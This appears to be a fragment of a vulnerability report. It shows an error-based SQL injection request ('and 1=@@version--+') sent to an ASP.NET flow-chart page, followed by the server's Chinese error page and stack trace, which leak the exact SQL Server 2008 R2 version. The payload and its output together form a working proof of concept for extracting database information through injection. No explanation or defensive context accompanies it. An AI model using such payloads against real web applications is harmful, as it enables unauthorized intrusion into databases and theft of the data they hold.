 /flow/fl_define_flow_chart_show.aspx?id=1 and 1=@@version--+
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +224
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2818
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +281
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +201